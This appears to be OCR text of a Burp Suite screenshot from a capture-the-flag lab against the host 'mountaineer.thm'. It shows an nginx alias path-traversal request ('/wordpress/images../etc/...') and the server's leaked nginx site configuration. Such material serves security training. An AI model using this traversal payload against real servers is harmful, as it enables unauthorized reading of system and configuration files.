 Request
Pretty Raw Hex
\n
1 GET /wordpress/images../etc/nginx/sites-available/default HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
67 #
68 location ~ \.php$ {
69 include snippets/fastcgi-php.conf;
70 #
71 # # With php-fpm (or other unix sockets):
72 fastcgi_pass unix:/run/php/php8.1-fpm.sock;
73 # # With php-cgi (or other tcp sockets):
74 # fastcgi_pass 127.0.0.1:9000;
75 }
76
77 location /wordpress/images {
78 alias /media/;
79 }
80
81 # deny access to .htaccess files, if Apache's document root
82 # concurs with nginx's one
83 #
84 #location ~ /\.ht {
85 # deny all;
86 #}
87 }
88
89
90 # Virtual Host configuration for example.com
91 #
92 # You can move that to a different file under sites-available/ and symlink that
93 # to sites-enabled/ to enable it.
94 #
95 #server {
96 #listen 80;
Search
0 highlights